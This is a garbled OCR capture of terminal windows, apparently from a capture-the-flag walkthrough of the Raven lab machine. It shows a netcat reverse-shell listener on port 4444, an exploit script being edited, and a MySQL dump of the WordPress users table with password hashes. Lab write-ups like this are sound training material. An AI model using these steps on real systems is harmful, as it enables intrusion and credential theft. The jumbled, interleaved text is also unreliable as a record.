 ^C
mysql> select * from wp_users
select * from wp_users
~/Desktop
-> ;
vim 40974.py
;
+----+------------+------------------------------------+---------------+-
------------------+----------+---------------------+---------------------
+-------------+----------------+
~/Desktop
nc -lvnp 4444
retrying local 0.0.0.0:4444 : Address al
| ID | user_login | user_pass | user_nicename |
user_email | user_url | user_registered | user_activation_key
| user_status | display_name |
retrying local 0.0.0.0:4444 : Address al
retrying local 0.0.0.0:4444 : Address al
^C
+----+------------+------------------------------------+---------------+-
------------------+----------+---------------------+---------------------
+-------------+----------------+
~/Desktop
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael |
michael@raven.org | | 2018-08-12 22:49:12 |
| 0 | michael |
| 2 | steven | $P$B6X3H3ykawf2oHuPsbjQiih5iJXqad. | steven |
steven@raven.org | | 2018-08-12 23:31:16 |
| 0 | Steven Seagull |
+----+------------+------------------------------------+---------------+-
------------------+----------+---------------------+---------------------
+-------------+----------------+